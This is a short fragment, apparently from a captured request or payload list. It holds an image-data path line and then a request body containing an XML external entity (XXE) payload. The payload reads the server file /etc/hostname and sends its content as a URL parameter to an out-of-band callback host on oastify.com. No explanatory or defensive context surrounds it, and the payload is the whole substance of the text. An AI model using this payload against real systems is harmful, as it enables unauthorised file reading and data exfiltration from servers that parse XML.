 Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://m2p1btekje9ec2w10vkkgp07iyoqcg05.oastify.com/?x=%file;'>">
%eval;
%exfil;